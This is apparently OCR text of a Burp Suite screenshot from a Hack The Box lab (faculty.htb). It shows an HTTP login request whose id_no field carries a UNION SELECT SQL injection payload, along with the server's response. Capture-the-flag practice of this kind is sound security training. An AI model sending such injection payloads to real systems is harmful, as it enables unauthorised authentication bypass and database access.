 SQL Inyection × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /admin/ajax.php?action=login_faculty HTTP/1.1
2 Host: faculty.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 45
10 Origin: http://faculty.htb
11 DNT: 1
12 Connection: close
13 Referer: http://faculty.htb/login.php
14 Cookie: PHPSESSID=nd8d8ut4kouf6qb20nkukjdfk9
15
16 id_no=' union select 1,2,3,4,5,6,7,8,9,10-- -
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 05 Aug 2022 01:45:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 1
10
11 1